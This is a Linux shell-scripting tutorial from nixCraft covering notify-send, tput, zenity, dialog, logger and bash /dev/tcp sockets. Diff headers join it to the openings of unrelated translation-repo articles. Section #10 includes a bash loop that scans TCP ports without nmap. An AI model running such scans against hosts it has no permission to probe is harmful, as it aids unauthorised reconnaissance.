There are some misconceptions that shell scripts are only for a CLI environment. You can efficiently use various tools to write GUI and network (socket) scripts under KDE or Gnome desktops. Shell scripts can make use of some of the GUI widget (menus, warning boxes, progress bars, etc.). You can always control the final output, cursor position on the screen, various output effects, and more. With the following tools, you can build powerful, interactive, user-friendly UNIX / Linux bash shell scripts.
|
||||
|
||||
Creating GUI application is not an expensive task but a task that takes time and patience. Luckily, both UNIX and Linux ships with plenty of tools to write beautiful GUI scripts. The following tools are tested on FreeBSD and Linux operating systems but should work under other UNIX like operating systems.
|
||||
|
||||
### 1. notify-send Command
|
||||
|
||||
The notify-send command allows you to send desktop notifications to the user via a notification daemon from the command line. This is useful to inform the desktop user about an event or display some form of information without getting in the user's way. You need to install the following package on a Debian/Ubuntu Linux using [apt command][1]/[apt-get command][2]:
|
||||
`$ sudo apt-get install libnotify-bin`
|
||||
CentOS/RHEL user try the following [yum command][3]:
|
||||
`$ sudo yum install libnotify`
|
||||
Fedora Linux user type the following dnf command:
|
||||
`$ sudo dnf install libnotify`
|
||||
In this example, send simple desktop notification from the command line, enter:
|
||||
```
|
||||
### send some notification ##
|
||||
notify-send "rsnapshot done :)"
|
||||
```
|
||||
|
||||
Sample outputs:
|
||||
![Fig:01: notify-send in action ][4]
|
||||
Here is another code with additional options:
|
||||
```
|
||||
....
|
||||
alert=18000
|
||||
live=$(lynx --dump http://money.rediff.com/ | grep 'BSE LIVE' | awk '{ print $5}' | sed 's/,//g;s/\.[0-9]*//g')
|
||||
[ $notify_counter -eq 0 ] && [ $live -ge $alert ] && { notify-send -t 5000 -u low -i "BSE Sensex touched 18k"; notify_counter=1; }
|
||||
...
|
||||
```
|
||||
|
||||
Sample outputs:
|
||||
![Fig.02: notify-send with timeouts and other options][5]
|
||||
Where,
|
||||
|
||||
* -t 5000: Specifies the timeout in milliseconds ( 5000 milliseconds = 5 seconds)
|
||||
* -u low : Set the urgency level (i.e. low, normal, or critical).
|
||||
* -i gtk-dialog-info : Set an icon filename or stock icon to display (you can set path as -i /path/to/your-icon.png).
|
||||
|
||||
|
||||
|
||||
For more information on use of the notify-send utility, please refer to the notify-send man page, viewable by typing man notify-send from the command line:
|
||||
```
|
||||
man notify-send
|
||||
```
|
||||
|
||||
### #2: tput Command
|
||||
|
||||
The tput command is used to set terminal features. With tput you can set:
|
||||
|
||||
* Move the cursor around the screen.
|
||||
* Get information about terminal.
|
||||
* Set colors (background and foreground).
|
||||
* Set bold mode.
|
||||
* Set reverse mode and much more.
|
||||
|
||||
|
||||
|
||||
Here is a sample code:
|
||||
```
|
||||
#!/bin/bash
|
||||
|
||||
# clear the screen
|
||||
tput clear
|
||||
|
||||
# Move cursor to screen location X,Y (top left is 0,0)
|
||||
tput cup 3 15
|
||||
|
||||
# Set a foreground colour using ANSI escape
|
||||
tput setaf 3
|
||||
echo "XYX Corp LTD."
|
||||
tput sgr0
|
||||
|
||||
tput cup 5 17
|
||||
# Set reverse video mode
|
||||
tput rev
|
||||
echo "M A I N - M E N U"
|
||||
tput sgr0
|
||||
|
||||
tput cup 7 15
|
||||
echo "1. User Management"
|
||||
|
||||
tput cup 8 15
|
||||
echo "2. Service Management"
|
||||
|
||||
tput cup 9 15
|
||||
echo "3. Process Management"
|
||||
|
||||
tput cup 10 15
|
||||
echo "4. Backup"
|
||||
|
||||
# Set bold mode
|
||||
tput bold
|
||||
tput cup 12 15
|
||||
read -p "Enter your choice [1-4] " choice
|
||||
|
||||
tput clear
|
||||
tput sgr0
|
||||
tput rc
|
||||
```
|
||||
|
||||
|
||||
Sample outputs:
|
||||
![Fig.03: tput in action][6]
|
||||
For more detail concerning the tput command, see the following man page:
|
||||
```
|
||||
man 5 terminfo
|
||||
man tput
|
||||
```
|
||||
|
||||
### #3: setleds Command
|
||||
|
||||
The setleds command allows you to set the keyboard leds. In this example, set NumLock on:
|
||||
```
|
||||
setleds -D +num
|
||||
```
|
||||
|
||||
To turn it off NumLock, enter:
|
||||
```
|
||||
setleds -D -num
|
||||
```
|
||||
|
||||
* -caps : Clear CapsLock.
|
||||
* +caps : Set CapsLock.
|
||||
* -scroll : Clear ScrollLock.
|
||||
* +scroll : Set ScrollLock.
|
||||
|
||||
|
||||
|
||||
See setleds command man page for more information and options:
|
||||
`man setleds`
|
||||
|
||||
### #4: zenity Command
|
||||
|
||||
The [zenity commadn will display GTK+ dialogs box][7], and return the users input. This allows you to present information, and ask for information from the user, from all manner of shell scripts. Here is a sample GUI client for the whois directory service for given domain name:
|
||||
|
||||
```shell
|
||||
#!/bin/bash
|
||||
# Get domain name
|
||||
_zenity="/usr/bin/zenity"
|
||||
_out="/tmp/whois.output.$$"
|
||||
domain=$(${_zenity} --title "Enter domain" \
|
||||
--entry --text "Enter the domain you would like to see whois info" )
|
||||
|
||||
if [ $? -eq 0 ]
|
||||
then
|
||||
# Display a progress dialog while searching whois database
|
||||
whois $domain | tee >(${_zenity} --width=200 --height=100 \
|
||||
--title="whois" --progress \
|
||||
--pulsate --text="Searching domain info..." \
|
||||
--auto-kill --auto-close \
|
||||
--percentage=10) >${_out}
|
||||
|
||||
# Display back output
|
||||
${_zenity} --width=800 --height=600 \
|
||||
--title "Whois info for $domain" \
|
||||
--text-info --filename="${_out}"
|
||||
else
|
||||
${_zenity} --error \
|
||||
--text="No input provided"
|
||||
fi
|
||||
```
|
||||
|
||||
Sample outputs:
|
||||
![Fig.04: zenity in Action][8]
|
||||
See the zenity man page for more information and all other supports GTK+ widgets:
|
||||
```
|
||||
zenity --help
|
||||
man zenity
|
||||
```
|
||||
|
||||
### #5: kdialog Command
|
||||
|
||||
kdialog is just like zenity but it is designed for KDE desktop / qt apps. You can display dialogs using kdialog. The following will display message on screen:
|
||||
```
|
||||
kdialog --dontagain myscript:nofilemsg --msgbox "File: '~/.backup/config' not found."
|
||||
```
|
||||
|
||||
Sample outputs:
|
||||
![Fig.05: Suppressing the display of a dialog ][9]
|
||||
|
||||
See [shell scripting with KDE Dialogs][10] tutorial for more information.
|
||||
|
||||
### #6: Dialog
|
||||
|
||||
[Dialog is an application used in shell scripts][11] which displays text user interface widgets. It uses the curses or ncurses library. Here is a sample code:
|
||||
```
|
||||
#!/bin/bash
|
||||
dialog --title "Delete file" \
|
||||
--backtitle "Linux Shell Script Tutorial Example" \
|
||||
--yesno "Are you sure you want to permanently delete \"/tmp/foo.txt\"?" 7 60
|
||||
|
||||
# Get exit status
|
||||
# 0 means user hit [yes] button.
|
||||
# 1 means user hit [no] button.
|
||||
# 255 means user hit [Esc] key.
|
||||
response=$?
|
||||
case $response in
|
||||
0) echo "File deleted.";;
|
||||
1) echo "File not deleted.";;
|
||||
255) echo "[ESC] key pressed.";;
|
||||
esac
|
||||
```
|
||||
|
||||
See the dialog man page for details:
|
||||
`man dialog`
|
||||
|
||||
#### A Note About Other User Interface Widgets Tools
|
||||
|
||||
UNIX and Linux comes with lots of other tools to display and control apps from the command line, and shell scripts can make use of some of the KDE / Gnome / X widget set:
|
||||
|
||||
* **gmessage** - a GTK-based xmessage clone.
|
||||
* **xmessage** - display a message or query in a window (X-based /bin/echo)
|
||||
* **whiptail** - display dialog boxes from shell scripts
|
||||
* **python-dialog** - Python module for making simple Text/Console-mode user interfaces
|
||||
|
||||
|
||||
|
||||
### #7: logger command
|
||||
|
||||
The logger command writes entries in the system log file such as /var/log/messages. It provides a shell command interface to the syslog system log module:
|
||||
```
|
||||
logger "MySQL database backup failed."
|
||||
tail -f /var/log/messages
|
||||
logger -t mysqld -p daemon.error "Database Server failed"
|
||||
tail -f /var/log/syslog
|
||||
```
|
||||
|
||||
Sample outputs:
|
||||
```
|
||||
Apr 20 00:11:45 vivek-desktop kernel: [38600.515354] CPU0: Temperature/speed normal
|
||||
Apr 20 00:12:20 vivek-desktop mysqld: Database Server failed
|
||||
```
|
||||
|
||||
See howto [write message to a syslog / log file][12] for more information. Alternatively, you can see the logger man page for details:
|
||||
`man logger`
|
||||
|
||||
### #8: setterm Command
|
||||
|
||||
The setterm command can set various terminal attributes. In this example, force screen to turn black in 15 minutes. Monitor standby will occur at 60 minutes:
|
||||
```
|
||||
setterm -blank 15 -powersave powerdown -powerdown 60
|
||||
```
|
||||
|
||||
In this example show underlined text for xterm window:
|
||||
```
|
||||
setterm -underline on;
|
||||
echo "Add Your Important Message Here"
|
||||
setterm -underline off
|
||||
```
|
||||
|
||||
Another useful option is to turn on or off cursor:
|
||||
```
|
||||
setterm -cursor off
|
||||
```
|
||||
|
||||
Turn it on:
|
||||
```
|
||||
setterm -cursor on
|
||||
```
|
||||
|
||||
See the setterm command man page for details:
|
||||
`man setterm`
|
||||
|
||||
### #9: smbclient: Sending Messages To MS-Windows Workstations
|
||||
|
||||
The smbclient command can talk to an SMB/CIFS server. It can send a message to selected users or all users on MS-Windows systems:
|
||||
```
|
||||
smbclient -M WinXPPro <<eof
|
||||
Message 1
|
||||
Message 2
|
||||
...
|
||||
..
|
||||
EOF
|
||||
```
|
||||
|
||||
OR
|
||||
```
|
||||
echo "${Message}" | smbclient -M salesguy2
|
||||
```
|
||||
|
||||
|
||||
See smbclient man page or read our previous post about "[sending a message to Windows Workstation"][13] with smbclient command:
|
||||
`man smbclient`
|
||||
|
||||
### #10: Bash Socket Programming
|
||||
|
||||
Under bash you can open a socket to pass some data through it. You don't have to use curl or lynx commands to just grab data from remote server. Bash comes with two special device files which can be used to open network sockets. From the bash man page:
|
||||
|
||||
1. **/dev/tcp/host/port** - If host is a valid hostname or Internet address, and port is an integer port number or service name, bash attempts to open a TCP connection to the corresponding socket.
|
||||
2. **/dev/udp/host/port** - If host is a valid hostname or Internet address, and port is an integer port number or service name, bash attempts to open a UDP connection to the corresponding socket.
|
||||
|
||||
|
||||
You can use this technquie to dermine if port is open or closed on local or remote server without using nmap or other port scanner:
|
||||
```
|
||||
# find out if TCP port 25 open or not
|
||||
(echo >/dev/tcp/localhost/25) &>/dev/null && echo "TCP port 25 open" || echo "TCP port 25 close"
|
||||
```
|
||||
|
||||
You can use [bash loop and find out open ports][14] with the snippets:
|
||||
```
|
||||
echo "Scanning TCP ports..."
|
||||
for p in {1..1023}
|
||||
do
|
||||
(echo >/dev/tcp/localhost/$p) >/dev/null 2>&1 && echo "$p open"
|
||||
done
|
||||
```
|
||||
|
||||
|
||||
Sample outputs:
|
||||
```
|
||||
Scanning TCP ports...
|
||||
22 open
|
||||
53 open
|
||||
80 open
|
||||
139 open
|
||||
445 open
|
||||
631 open
|
||||
```
|
||||
|
||||
In this example, your bash script act as an HTTP client:
|
||||
```
|
||||
#!/bin/bash
|
||||
exec 3<> /dev/tcp/${1:-www.cyberciti.biz}/80
|
||||
|
||||
printf "GET / HTTP/1.0\r\n" >&3
|
||||
printf "Accept: text/html, text/plain\r\n" >&3
|
||||
printf "Accept-Language: en\r\n" >&3
|
||||
printf "User-Agent: nixCraft_BashScript v.%s\r\n" "${BASH_VERSION}" >&3
|
||||
printf "\r\n" >&3
|
||||
|
||||
while read LINE <&3
|
||||
do
|
||||
# do something on $LINE
|
||||
# or send $LINE to grep or awk for grabbing data
|
||||
# or simply display back data with echo command
|
||||
echo $LINE
|
||||
done
|
||||
```
|
||||
|
||||
See the bash man page for more information:
|
||||
`man bash`
|
||||
|
||||
### A Note About GUI Tools and Cronjob
|
||||
|
||||
You need to request local display/input service using export DISPLAY=[user's machine]:0 command if you are [using cronjob][15] to call your scripts. For example, call /home/vivek/scripts/monitor.stock.sh as follows which uses zenity tool:
|
||||
`@hourly DISPLAY=:0.0 /home/vivek/scripts/monitor.stock.sh`
|
||||
|
||||
Have a favorite UNIX tool to spice up shell script? Share it in the comments below.
|
||||
|
||||
### about the author
|
||||
|
||||
The author is the creator of nixCraft and a seasoned sysadmin and a trainer for the Linux operating system/Unix shell scripting. He has worked with global clients and in various industries, including IT, education, defense and space research, and the nonprofit sector. Follow him on [Twitter][16], [Facebook][17], [Google+][18].
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.cyberciti.biz/tips/spice-up-your-unix-linux-shell-scripts.html
|
||||
|
||||
作者:[Vivek Gite][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.cyberciti.biz
|
||||
[1]:https://www.cyberciti.biz/faq/ubuntu-lts-debian-linux-apt-command-examples/ (See Linux/Unix apt command examples for more info)
|
||||
[2]:https://www.cyberciti.biz/tips/linux-debian-package-management-cheat-sheet.html (See Linux/Unix apt-get command examples for more info)
|
||||
[3]:https://www.cyberciti.biz/faq/rhel-centos-fedora-linux-yum-command-howto/ (See Linux/Unix yum command examples for more info)
|
||||
[4]:https://www.cyberciti.biz/media/new/tips/2010/04/notify-send.png (notify-send: Shell Script Get Or Send Desktop Notifications )
|
||||
[5]:https://www.cyberciti.biz/media/new/tips/2010/04/notify-send-with-icons-timeout.png (Linux / UNIX: Display Notifications From Your Shell Scripts With notify-send)
|
||||
[6]:https://www.cyberciti.biz/media/new/tips/2010/04/tput-options.png (Linux / UNIX Script Colours and Cursor Movement With tput)
|
||||
[7]:https://bash.cyberciti.biz/guide/Zenity:_Shell_Scripting_with_Gnome
|
||||
[8]:https://www.cyberciti.biz/media/new/tips/2010/04/zenity-outputs.png (zenity: Linux / UNIX display Dialogs Boxes From The Shell Scripts)
|
||||
[9]:https://www.cyberciti.biz/media/new/tips/2010/04/KDialog.png (Kdialog: Suppressing the display of a dialog )
|
||||
[10]:http://techbase.kde.org/Development/Tutorials/Shell_Scripting_with_KDE_Dialogs
|
||||
[11]:https://bash.cyberciti.biz/guide/Bash_display_dialog_boxes
|
||||
[12]:https://www.cyberciti.biz/tips/howto-linux-unix-write-to-syslog.html
|
||||
[13]:https://www.cyberciti.biz/tips/freebsd-sending-a-message-to-windows-workstation.html
|
||||
[14]:https://www.cyberciti.biz/faq/bash-for-loop/
|
||||
[15]:https://www.cyberciti.biz/faq/how-do-i-add-jobs-to-cron-under-linux-or-unix-oses/
|
||||
[16]:https://twitter.com/nixcraft
|
||||
[17]:https://facebook.com/nixcraft
|
||||
[18]:https://plus.google.com/+CybercitiBiz
|
||||
@ -1,3 +1,5 @@
|
||||
Translating by ljgibbslf
|
||||
|
||||
How to find hidden processes and ports on Linux/Unix/Windows
|
||||
======
|
||||
Unhide is a little handy forensic tool to find hidden processes and TCP/UDP ports by rootkits / LKMs or by another hidden technique. This tool works under Linux, Unix-like system, and MS-Windows operating systems. From the man page:
|
||||
|
||||
@ -0,0 +1,458 @@
|
||||
30 Best Sources For Linux / *BSD / Unix Documentation On the Web
|
||||
======
|
||||
Man pages are written by sys-admin and developers for IT techs, and are intended more as a reference than as a how to. Man pages are very useful for people who are already familiar with Linux, Unix, and BSD operating systems. Use man pages when you just need to know the syntax for particular commands or configuration file, but they are not helpful for new Linux users. Man pages are not good for learning something new for the first time. Here are thirty best documentation sites on the web for learning Linux and Unix like operating systems.
|
||||
|
||||
![Dennis Ritchie and Ken Thompson working with UNIX PDP11][1]
|
||||
|
||||
Please note that BSD manpages are usually better as compare to Linux.
|
||||
|
||||
## #1: Red Hat Enterprise Linux
|
||||
|
||||
![Red hat Enterprise Linux Docs][2]
|
||||
|
||||
RHEL is developed by Red Hat and targeted toward the commercial market. It has one of the best documentations covering basis of RHEL to advanced topics like security, SELinux, virtualization, directory server, clustering, JBOSS, HPC, and much more. Red Hat documentation has been translated into twenty-two languages and is available in multi-page HTML, single-page HTML, PDF, and EPUB formats. The good news is you can use the same documentation for CentOS or Scientific Linux (community enterprise distros). All of these documents ship with the OS, so if you don't have a network connection, then you have them there as well. The RHEL docs **covers everything from installation to configuring clusters**. The only downside is you need to be a paid customer. This is perfect for an enterprise company.
|
||||
|
||||
1. RHEL Documentation: [in HTML/PDF format][3]
|
||||
2. Support forums: Only available to Red Hat customer portal to submit a support case.
|
||||
|
||||
|
||||
|
||||
### A Note About CentOS Wiki and Forums
|
||||
|
||||
![Centos Linux Wiki][4]
|
||||
|
||||
CentOS (Community ENTerprise Operating System) is a free rebuild of source packages freely available from a RHEL. It provides truly reliable, free enterprise Linux for personal and other usage. You will get RHEL stability without the cost of certification and support. CentOS wiki divided into Howtos, Tips & Tricks, and much more at the following locations:
|
||||
|
||||
1. [Documentation Wiki][87]
|
||||
2. [Support forum][88]
|
||||
|
||||
## #2: Arch Wiki and Forums
|
||||
|
||||
![Arch Linux wiki and tutorials][5]
|
||||
|
||||
Arch Linux is an independently developed, Linux operating system and it comes with pretty good documentation in form of wiki based site. It is developed collaboratively by a community of Arch users, allowing any user to add and edit content. The articles are divided into various categories like [networking][6], optimization, package management, system administration, X window system, and getting & installing Arch Linux. The official [forums][7] are useful for solving many issues. It has total 40k+ registered users with over 1 million posts. The wiki contains some **general information that can also apply in other Linux distros**.
|
||||
|
||||
1. Arch community Documentation: [Wiki format][8]
|
||||
2. Support forums: [Yes][7]
|
||||
|
||||
|
||||
|
||||
## #3: Gentoo Linux Wiki and Forums
|
||||
|
||||
![Gentoo Linux Handbook and Wiki][9]
|
||||
|
||||
Gentoo Linux is based on the Portage package management system. The Gentoo user compiles the source code locally according to their chosen configuration. The majority of users have configurations and sets of installed programs which are unique to themselves. The Gentoo give you some explanation about the Gentoo Linux and answer most of your questions regarding installations, packages, networking, and much more. Gentoo has **very helpful forum** with over one hundred thirty-four thousand plus users who have posted a total of 5442416 articles.
|
||||
|
||||
1. Gentoo community documentation: [Handbook][10] and [Wiki format][11]
|
||||
2. Support forums: [Yes][12]
|
||||
3. User-supplied documentation available at [gentoo-wiki.com][13]
|
||||
|
||||
|
||||
|
||||
## #4: Ubuntu Wiki and Documentation
|
||||
|
||||
Ubuntu is one of the leading desktop and laptop distro. The official documentation developed and maintained by the Ubuntu Documentation Project. You can access a wealth of information including a getting started Guide. The best part is information contained herein may also work with other Debian-based systems. You will also find the community documentation for Ubuntu created by its users. This is a reference for Ubuntu-related 'Howtos, Tips, Tricks, and Hacks'. Ubuntu Linux has one of the biggest Linux communities on the web. It offers help to the both new and experienced users.
|
||||
|
||||
![Ubuntu Linux Wiki and Forums][14]
|
||||
|
||||
1. Ubuntu community documentation: [wiki format][15].
|
||||
2. Ubuntu official documentation: [wiki format][16].
|
||||
3. Support forums: [Yes][17].
|
||||
|
||||
|
||||
|
||||
## #5: IBM Developer Works
|
||||
|
||||
IBM developer works offers technical resources for Linux programmers and system administrators. It contains hundreds of articles, tutorials, and tips to help developers with Linux programming and application development, as well as Linux system administration.
|
||||
|
||||
![IBM: Technical for Linux programmers and system administrators][18]
|
||||
|
||||
1. IBM Developer Works Documentation: [HTML format][19]
|
||||
2. Support forums: [Yes][20].
|
||||
|
||||
|
||||
|
||||
## #6: FreeBSD Documentation and Handbook
|
||||
|
||||
The FreeBSD handbook is created by the FreeBSD Documentation Project. It describes the installation, administration and day-to-day use of the FreeBSD OS. BSD manpages are usually better as compare to GNU/Linux man pages. The FreeBSD **comes with all the documents** with upto date man pages. The FreeBSD Handbook **covers everything**. The handbook contains some general Unix information that can also apply in other Linux distros. The official FreeBSD forums also provides helps whenever you will get stuck with problems.
|
||||
|
||||
![Freebsd Documentation][21]
|
||||
|
||||
1. FreeBSD Documentation: [HTML/PDF format][90]
|
||||
2. Support forums: [Yes][91].
|
||||
|
||||
|
||||
## #7: Bash Hackers Wiki
|
||||
|
||||
![Bash hackers wiki for bash users][22]
|
||||
This is an excellent resource for bash user. The bash hackers wiki is intended to hold documentations of any kind about the GNU Bash. The main motivation was to provide human-readable documentation and information to not force users to read every bit of the Bash manpage - which is hard sometimes. The wiki is divided into various sections such as - scripting and general information, howtos, coding style, bash syntax, and much more.
|
||||
|
||||
1. Bash hackers [wiki][23] in wiki format
|
||||
|
||||
|
||||
|
||||
## #8: Bash FAQ
|
||||
|
||||
![Bash FAQ: Answers to frequently asked questions about GNU/BASH][24]
|
||||
A wiki designed for new bash users. It has good collections to frequently asked questions on channel #bash on the freenode IRC network. These answers are contributed by the regular members of the channel. Don't forget to check out common mistakes made by Bash programmers, in [BashPitfalls][25] section. The answers given in this FAQ may be slanted toward Bash, or they may be slanted toward the lowest common denominator Bourne shell, depending on who wrote the answer. In most cases, an effort is made to provide both a portable (Bourne) and an efficient (Bash, where appropriate) answer.
|
||||
|
||||
1. Bash FAQ [in wiki ][26] format.
|
||||
|
||||
|
||||
|
||||
## #9: Howtoforge - Linux Tutorials
|
||||
|
||||
![Howtoforge][27]
|
||||
|
||||
Fellow blogger Falko has some great stuff over at How-To Forge. The site provides Linux tutorials about various topic including its famous "The Perfect Server" series. The site is divided into various topics such as web-server, Linux distros, DNS servers, Virtualization, High-availability, Email and anti-spam, FTP servers, programming topics, and much more. The site is also available in German language.
|
||||
|
||||
1. Howtoforge [in html][28] format.
|
||||
2. Support forums: Yes
|
||||
|
||||
|
||||
|
||||
## #10: OpenBSD FAQ and Documentation
|
||||
|
||||
![OpenBSD Documenation][29]
|
||||
|
||||
OpenBSD is another Unix-like computer operating system based on Berkeley Software Distribution (BSD). It was forked from NetBSD by project. The OpenBSD is well known for the **quality code, documentation** , uncompromising position on software licensing, with strong focus on security. The documenation is divided into various topics such as - installations, package management, firewall setup, user management, networking, disk / RAID management and much more.
|
||||
|
||||
1. OpenBSD [in html][30] format.
|
||||
2. Support forums: No, but [mail lists][31] are available.
|
||||
|
||||
|
||||
|
||||
## #11: Calomel - Open Source Research and Reference
|
||||
|
||||
This amazing site dedicated to documenting open source software, and programs with special focus on OpenBSD. This is one of the cleanest and easy to to navigate website, with focus on the quality content. The site is divided into various server topic such as DNS, OpeBSD, security, web-server, Samba file server, various tools, and much more.
|
||||
|
||||
![Open Source Research and Reference Documentation][32]
|
||||
|
||||
1. Calomel Org [in html][33] format.
|
||||
2. Support forums: No
|
||||
|
||||
|
||||
|
||||
## #12: Slackware Book Project
|
||||
|
||||
![Slackware Linux Book and Documentation ][34]
|
||||
Slackware Linux was my first distro. It was one of the earliest distro based on the Linux kernel and is the oldest currently being maintained. The distro is targeted towards power users with strong focus on stability. Slackware is one of few the most "Unix-like" Linux distribution. The official slackware book is designed to get you started with the Slackware Linux operating system. It's not meant to cover every single aspect of the distribution, but rather to show what it is capable of and give you a basic working knowledge of the system. The book is divided into various topics such as Installation, Network & System Configuration, System administration, Package management, and much more.
|
||||
|
||||
1. Slackware [Linux books in html][35], pdf, and other format.
|
||||
2. Support forums: Yes
|
||||
|
||||
|
||||
|
||||
## #13: The Linux Documentation Project (TLDP)
|
||||
|
||||
![Linux Learning Site and Documentation ][36]
|
||||
|
||||
The Linux Documentation Project is working towards developing free, high quality documentation for the Linux operating system. The site is created and maintained by volunteers. The site is divided into subject-specific help, longer and in-depth guide books, and much more. I recommend [this document][37] which is both a tutorial and a reference on shell scripting with Bash. The [single list][38] of HOWTOs is also a good starting point for new users.
|
||||
|
||||
1. The Linux [documentation project][39] available in multiple formats.
|
||||
2. Support forums: No
|
||||
|
||||
|
||||
|
||||
## #14: Linux Home Networking
|
||||
|
||||
![Linux Home Networking ][40]
|
||||
|
||||
Linux home networking is another good resource for learning Linux. This site covers topics needed for Linux software certification exams, such as the RHCE, and many computer training courses. The site is divided into various topics such as networking, samba file server, wirless networking, web-server, and much more.
|
||||
|
||||
1. Linux [home networking][41] available in html and PDF (with small fee) formats.
|
||||
2. Support forums: Yes
|
||||
|
||||
|
||||
|
||||
## #15: Linux Action Show
|
||||
|
||||
![Linux Podcast ][42]
|
||||
|
||||
Linux Action Show ("LAS") is a podcast about Linux. The show is hosted by Bryan Lunduke, Allan Jude, and Chris Fisher. It covers the latest news in the FOSS world. The show reviews various apps and Linux distros. Sometime an interview with a major personal in the open source world is posted on the show.
|
||||
|
||||
1. Linux [action show][43] available in audio/video format.
|
||||
2. Support forums: Yes
|
||||
|
||||
|
||||
|
||||
## #16: Commandlinefu
|
||||
|
||||
Commandlinefu lists various shell commands that you may find interesting and useful. All commands can be commented on, discussed and voted up or down. Ths is an awesome resource for all Unix command line users. Don't forget to checkout all [top voted][44] commands here.
|
||||
|
||||
![The best Unix / Linux Commands By Commandlinefu][45]
|
||||
|
||||
1. [Commandlinefu][46] available in html format.
|
||||
2. Support forums: No
|
||||
|
||||
|
||||
|
||||
## #17: Debian Administration Tips and Resources
|
||||
|
||||
This site covers topics, tips, and tutorial only related to Debian GNU/Linux. It contain interesting and useful information related to the System Administration. You can contribute an article, tip, or question here. Don't forget to checkout [top articles][47] posted in the hall of fame section.
|
||||
![Debian Linux Adminstration: Tips and Tutorial For Sys Admin][48]
|
||||
|
||||
1. Debian [administration][49] available in html format.
|
||||
2. Support forums: No
|
||||
|
||||
|
||||
|
||||
## #18: Catonmat - Sed, Awk, Perl Tutorials
|
||||
|
||||
![Sed, Awk, Perl Tutorials][50]
|
||||
|
||||
This site run by a fellow blogger Peteris Krumins. The main focus is on command line and Unix programming topics such as sed, perl, awk, and others. Don't forget to check out [introduction to sed][51], sed [one liner][52] explained, the definitive [guide][53] to Bash Command line history, and [awk][54] liner explained.
|
||||
|
||||
1. [catonmat][55] available in html format.
|
||||
2. Support forums: No
|
||||
|
||||
|
||||
|
||||
## #19: Debian GNU/Linux Documentation and Wiki
|
||||
|
||||
![Debian Linux Tutorials and Wiki][56]
|
||||
|
||||
Debian is another Linux based operating system that primarily uses software released under the GNU General Public. Debian is well known for strict adherence to the philosophies of Unix and free software. It is also one of popular and influential Linux distribution. It is also used as a base for many other distributions such as Ubuntu and others. The Debian project provides its users with proper documentation in an easily accessible form. The site is divided into wiki, installation guide, faqs, and support forum.
|
||||
|
||||
1. Debian GNU/Linux [documentation][57] available in html and other format.
|
||||
2. Debian GNU/Linux [wiki][58]
|
||||
3. Support forums: [Yes][59]
|
||||
|
||||
|
||||
|
||||
## #20: Linux Sea
|
||||
|
||||
The book "Linux Sea" offers a gentle yet technical (from end-user perspective) introduction to the Linux operating system, using Gentoo Linux as the example Linux distribution. It does not nor will it ever talk about the history of the Linux kernel or Linux distributions or dive into details that are less interesting for Linux users.
|
||||
|
||||
1. Linux [sea][60] available in html format.
|
||||
2. Support forums: No
|
||||
|
||||
|
||||
|
||||
## #21: Oreilly Commons
|
||||
|
||||
![Oreilly Free Linux / Unix / Php / Javascript / Ubuntu Books][61]
|
||||
|
||||
The oreilly publishing house has posted quite a few titles in wiki format for all. The purpose of this site is to provide content to communities that would like to create, reference, use, modify, update and revise material from O'Reilly or other sources. The site includes books about Ubuntu, Php, Spamassassin, Linux, and much more all for free.
|
||||
|
||||
1. Oreilly [commons][62] available in wiki format.
|
||||
2. Support forums: No
|
||||
|
||||
|
||||
|
||||
## #22: Ubuntu Pocket Guide
|
||||
|
||||
![Ubuntu Book For New Users][63]
|
||||
|
||||
This book is written by Keir Thomas. This guide/book is a good read for everyday Ubuntu user. The purpose of this book is to introduce you to the Ubuntu operating system, and the philosophy that underpins it. You can download a pdf version from the official site or order a print version using Amazon.
|
||||
|
||||
1. Ubuntu [pocket guide][64] available in pdf and print formats.
|
||||
2. Support forums: No
|
||||
|
||||
|
||||
|
||||
## #23: Linux: Rute User's Tutorial and Exposition
|
||||
|
||||
![GNU/LINUX system administration book][65]
|
||||
|
||||
This book covers GNU/LINUX system administration, for popular distributions like RedHat and Debian, as a tutorial for new users and a reference for advanced administrators. It aims to give concise, thorough explanations and practical examples of each aspect of a UNIX system. Anyone who wants a comprehensive text on (what is commercially called) LINUX need look no further-there is little that is not covered here.
|
||||
|
||||
1. Linux: [Rute User's Tutorial and Exposition][66] available in print and html formats.
|
||||
2. Support forums: No
|
||||
|
||||
|
||||
|
||||
## #24: Advanced Linux Programming
|
||||
|
||||
![Advanced Linux Programming][67]
|
||||
|
||||
This book is intended for the programmer already familiar with the C programming language. It take a tutorial approach and teach the most important concepts and power features of the GNU/Linux system in application programs. If you're a developer already experienced with programming for the GNU/Linux system, are experienced with another UNIX-like system and are interested in developing GNU/Linux software, or want to make the transition for a non-UNIX environment and are already familiar with the general principles of writing good software, this book is for you. In addition, you will find that this book is equally applicable to C and C++ programming.
|
||||
|
||||
1. Advanced [Linux programming][68] available in print and pdf formats.
|
||||
2. Support forums: No
|
||||
|
||||
|
||||
|
||||
## #25: LPI 101 Course Notes
|
||||
|
||||
![Linux Professional Institute Certification Books][69]
|
||||
|
||||
LPIC-1/2/3 levels are certification for Linux administrators. This site provides training manuals for LPI 101 and 102 exams. These are licenced under the GNU Free Documentation Licence (FDL). This course material is based on the objectives for the Linux Professionals Institutea€™s LPI 101 and 102 examination. The course is intended to provide you with the skills required for operating and administering Linux systems.
|
||||
|
||||
1. Download LPI [training manuals][70] in pdf format.
|
||||
2. Support forums: No
|
||||
|
||||
|
||||
|
||||
## #26: FOSS Manuals
|
||||
|
||||
FLOSS Manuals is a collection of manuals about free and open source software together with the tools used to create them and the community that uses those tools. They include authors, editors, artists, software developers, activists, and many others. There are manuals that explain how to install and use a range of free and open source softwares, about how to do things (like design or stay safe online) with open source software, and manuals about free culture services that use or support free software and formats. You will find manuals about software such as VLC, [Linux video editing][71], Linux, OLPC / SUGAR, GRAPHICS, and much more.
|
||||
|
||||
![FLOSS Manuals is a collection of manuals about free and open source software][72]
|
||||
|
||||
1. You can browse [FOSS manuals][73] in wiki format.
|
||||
2. Support forums: No
|
||||
|
||||
|
||||
|
||||
## #27: Linux Starter Pack
|
||||
|
||||
![The Linux Starter Pack][74]
|
||||
|
||||
New to the wonderful world of Linux? Looking for an easy way to get started? You can download 130-page guide and get to grips with the OS. This will show you how to install Linux onto your PC, navigate around the desktop, master the most popular Linux programs and fix any problems that may arise.
|
||||
|
||||
1. Download [Linux starter][75] pack in pdf format.
|
||||
2. Support forums: No
|
||||
